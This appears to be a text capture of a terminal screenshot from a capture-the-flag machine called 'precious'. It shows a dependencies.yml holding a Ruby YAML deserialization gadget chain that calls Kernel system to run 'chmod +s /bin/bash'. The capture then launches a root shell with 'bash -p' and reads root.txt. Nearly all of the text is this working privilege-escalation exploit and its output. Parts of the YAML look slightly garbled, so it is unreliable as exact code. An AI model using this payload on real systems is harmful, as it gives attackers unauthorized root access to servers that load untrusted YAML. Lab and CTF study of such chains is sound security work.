 henry@precious: ~
File Actions Edit View Help
kali@kali: /var/log/apache2 × henry@precious: ~ × kali@kali: ~/precious ×
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: : system
             git_set: "chmod +s /bin/bash"
         method_id: :dependencies.yml
henry@precious:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# cat root.txt
76ec9f6dfdea41d3f24023a9a556ea26
bash-5.1#